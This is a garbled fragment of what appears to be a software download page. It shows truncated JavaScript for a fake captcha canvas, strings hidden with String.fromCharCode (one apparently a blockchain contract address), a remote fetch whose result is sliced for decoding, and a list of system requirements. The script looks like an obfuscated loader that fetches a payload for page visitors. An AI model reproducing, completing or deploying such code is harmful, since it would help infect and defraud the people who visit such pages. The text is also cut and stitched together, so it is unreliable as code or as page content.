
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB
Disk space:
64 GB for unpack